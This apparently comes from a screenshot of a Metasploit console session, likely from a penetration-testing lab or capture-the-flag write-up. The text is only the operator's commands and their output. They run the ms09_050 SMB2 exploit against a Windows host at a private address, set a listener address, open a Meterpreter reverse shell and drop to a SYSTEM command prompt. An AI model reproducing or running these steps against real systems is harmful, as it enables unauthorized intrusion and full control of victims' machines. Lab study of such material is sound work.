 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set rhosts 192.168.51.40
rhosts ⇒ 192.168.51.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set lhost 192.168.49.51
lhost ⇒ 192.168.49.51
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.49.51:4444
[*] 192.168.51.40:445 - Connecting to the target (192.168.51.40:445)...
[*] 192.168.51.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.51.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.51.40
[*] Meterpreter session 1 opened (192.168.49.51:4444 → 192.168.51.40:49159) at 2025-02-
16 13:36:23 +0000
meterpreter > shell
Process 3656 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>